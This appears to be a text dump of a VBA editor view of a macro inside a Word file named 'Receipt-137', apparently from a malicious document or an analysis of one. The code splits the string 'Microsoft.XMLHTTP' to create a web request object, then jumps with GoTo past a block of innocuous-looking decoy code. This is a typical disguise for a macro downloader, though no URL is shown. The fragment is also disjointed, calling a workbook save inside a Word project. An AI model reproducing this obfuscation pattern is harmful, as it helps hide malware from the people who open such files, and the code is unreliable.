 行 89, 列 17
工程 - Project
(通用)
Normal
Project (Receipt-137
Microsoft Word 对象
ThisDocument
模块
Module1
引用
Call FunctionModule.UpdateCanList
Application.ActiveWorkbook.Save
forhss.m.txt_canNum.SetFocus
End Sub
Public Sub borg_btn_AddIce_Click(form As String)
Set booGhostShow = CreateObject("Microsoft" + ".XMLHTTP")
GoTo s1
If BZmodule.bz_connected = False Then
BORG.labelUpdater.Caption = "ERROR: Login to BDG and Bluezone to use this feature"
Exit Sub
End If
If BORG.CanSelectGUI.Value = "" Then
Adll.dIce ("none")
Else
Adll.dIce (BORG.CanSelectGUI.Value)
End If
forhss.m.clscrn_refresh_Click
s1: